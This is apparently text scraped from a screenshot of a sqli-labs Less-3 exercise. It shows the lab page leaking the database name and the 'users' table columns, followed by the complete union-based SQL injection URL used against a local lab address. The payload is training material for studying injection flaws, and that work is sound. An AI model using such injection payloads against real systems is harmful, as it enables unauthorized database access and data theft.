 Welcome Dhakkan
Your Login name:security
Your Password:id,username,password
SQLI DUMB SERIES-3
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other ©微信公
http://192.168.1.12/sqli-labs/Less-3/?id=-1') union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='users' --+